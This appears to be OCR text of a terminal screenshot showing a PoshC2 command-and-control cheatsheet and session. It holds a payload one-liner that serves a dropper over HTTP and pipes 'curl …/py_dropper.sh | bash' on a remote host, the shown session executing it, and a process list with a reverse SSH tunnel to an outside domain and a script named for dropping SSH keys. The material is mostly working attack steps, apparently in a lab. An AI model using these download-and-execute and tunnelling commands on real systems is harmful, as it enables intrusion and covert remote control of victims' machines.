 GitHub - nettitude/Posh...
tmux a -t posh-install
04:39 PM
tmux a -t posh-install
File Actions Edit View Help
2 ### Payload one-liner
1 * Setup listener
6
1 1. cd /opt/PoshC2_Project/payloads/; python3 -m http.server
2
3 * On remote host
4
5 2. curl 192.168.20.133:8000/py_dropper.sh | bash
6
7
6,0-1 5%
root 623 1 0 11:19 ? 00:00:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
dllcoolj 921 892 0 11:20 ? 00:00:00 /usr/bin/ssh-agent x-session-manager
dllcoolj 7613 7482 0 12:35 pts/2 00:00:00 vim linux-drop-ssh-keys.sh
dllcoolj 16601 1 0 16:37 ? 00:00:00 ssh -fN -R 443:127.0.0.1:443 root@www.dllcooljay.xyz -p 4050
dllcoolj 16614 16572 0 16:37 pts/4 00:00:00 grep --color=auto --exclude-dir=.bzr --exclude-dir=CVS --exclude-dir=.git --exclude-dir=.hg --exclude-dir=.svn --exclude-dir=.idea --exc
lude-dir=.tox ssh
{20-06-20 16:37}PwnMaster3000:~ dllcoolj% cd /opt/PoshC2_Project/payloads/; python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.20.129 - - [20/Jun/2020 16:39:23] "GET /py_dropper.sh HTTP/1.1" 200 -
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-37-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* "If you've been waiting for the perfect Kubernetes dev solution for
macOS, the wait is over. Learn how to install Microk8s on macOS."
https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/
6 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Sat Jun 20 13:35:04 2020 from 192.168.20.133
➜ ~ curl 192.168.20.133:8000/py_dropper.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2272 100 2272 0 0 2218k 0 --:--:-- --:--:-- --:--:-- 2218k
➜ ~
[posh-inst0:bash- 2:posh_c2_cheatsheet* "PwnMaster3000" 16:39 20-Jun-20